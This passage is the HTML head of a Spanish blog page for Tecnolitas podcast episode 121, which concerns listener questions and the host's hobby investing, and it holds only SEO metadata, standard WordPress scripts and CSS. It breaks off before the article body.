

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnolitas.com/blog/episodios/121/
body_size: 33889
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Tecnolitas - Episodio 121 - Preguntas e Inversión</title>
<meta name="description" content="Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más b..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tecnolitas.com/blog/episodios/121/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tecnolitas - Episodio 121 - Preguntas e Inversión" />
<meta property="og:description" content="Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más b..." />
<meta property="og:url" content="https://tecnolitas.com/blog/episodios/121/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="article:publisher" content="https://www.facebook.com/tecnolitas" />
<meta property="article:author" content="https://www.facebook.com/tecnolitas" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Portada Podcast" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-03T05:00:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tecnolitas - Episodio 121 - Preguntas e Inversión" />
<meta name="twitter:description" content="Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más b..." />
<meta name="twitter:site" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:creator" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tecnolitas.com/#place","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tecnolitas.com/#organization","name":"Tecnolitas","url":"https://tecnolitas.com","sameAs":["https://www.facebook.com/tecnolitas","https://twitter.com/https://twitter.com/tecnolitas"],"email":"carlos.alonso@techex.es","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tecnolitas.com/#logo","url":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","contentUrl":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","caption":"Tecnolitas","inLanguage":"es","width":"445","height":"49"},"location":{"@id":"https://tecnolitas.com/#place"}},{"@type":"WebSite","@id":"https://tecnolitas.com/#website","url":"https://tecnolitas.com","name":"Tecnolitas","publisher":{"@id":"https://tecnolitas.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg","url":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg","width":"350","height":"350","caption":"Portada Podcast","inLanguage":"es"},{"@type":"WebPage","@id":"https://tecnolitas.com/blog/episodios/121/#webpage","url":"https://tecnolitas.com/blog/episodios/121/","name":"Tecnolitas - Episodio 121 - Preguntas e Inversi\u00f3n","datePublished":"2022-10-03T05:00:50+00:00","dateModified":"2022-10-03T05:00:50+00:00","isPartOf":{"@id":"https://tecnolitas.com/#website"},"primaryImageOfPage":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso","description":"Asesor y mentor tecnol\u00f3gico","url":"https://tecnolitas.com/author/charlie/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","caption":"Charlie Alonso","inLanguage":"es"},"sameAs":["https://tecnolitas.com"],"worksFor":{"@id":"https://tecnolitas.com/#organization"}},{"@type":"BlogPosting","headline":"Tecnolitas - Episodio 121 - Preguntas e Inversi\u00f3n","datePublished":"2022-10-03T05:00:50+00:00","dateModified":"2022-10-03T05:00:50+00:00","author":{"@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso"},"publisher":{"@id":"https://tecnolitas.com/#organization"},"description":"Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversi\u00f3n, es m\u00e1s b...","name":"Tecnolitas - Episodio 121 - Preguntas e Inversi\u00f3n","@id":"https://tecnolitas.com/blog/episodios/121/#richSnippet","isPartOf":{"@id":"https://tecnolitas.com/blog/episodios/121/#webpage"},"image":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tecnolitas.com/blog/episodios/121/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<!-- Novashare v.1.3.4 https://novashare.io/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Episodio 121 - Preguntas e Inversión" />
<meta property="og:description" content="Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más bien comentaros mi experiencia en esta afición y lo que estoy aprendiendo." />
<meta property="og:url"	content="https://tecnolitas.com/blog/episodios/121/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="og:updated_time" content="2022-10-03T05:00:50+00:00" />
<meta property="article:published_time" content="2022-10-03T05:00:50+00:00" />
<meta property="article:modified_time" content="2022-10-03T05:00:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Episodio 121 - Preguntas e Inversión" />
<meta name="twitter:description" content="Antes de nada quiero aclarar que lo que voy a comentar hoy en el episodio no son consejos de inversión, es más bien comentaros mi experiencia en esta afición y lo que estoy aprendiendo." />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<!-- / Novashare -->
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed" href="https://tecnolitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed de los comentarios" href="https://tecnolitas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Comentario Episodio 121 &#8211; Preguntas e Inversión del feed" href="https://tecnolitas.com/blog/episodios/121/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnolitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnolitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://tecnolitas.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://tecnolitas.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767454979' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1440px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://tecnolitas.com/wp-content/uploads/generatepress/style.min.css?ver=1751918597' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-231dff91{margin-bottom:-80px;position:relative;z-index:2;}.gb-container-231dff91 > .gb-inside-container{padding:0;max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-231dff91 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1{background-color:#141f33;position:relative;overflow:hidden;}.gb-container-df85b0d1:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/sander-weeteling-KABfjuSOx74-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.2;}.gb-container-df85b0d1 > .gb-inside-container{padding:140px 30px 120px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-df85b0d1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-df85b0d1.gb-no-dynamic-bg:before{background-image:none;}.gb-container-67f4907e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-67f4907e{width:10%;}.gb-grid-wrapper > .gb-grid-column-67f4907e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d17416d5 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:20%;}.gb-grid-wrapper > .gb-grid-column-d17416d5 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-dc9b7928 > .gb-inside-container{padding:0 25px 0 0;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-aa49ddc2 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:20%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5{background-color:#141f33;background-image:linear-gradient(120deg, rgba(20, 31, 51, 0.5) 40%, rgba(65, 52, 241, 0.5) 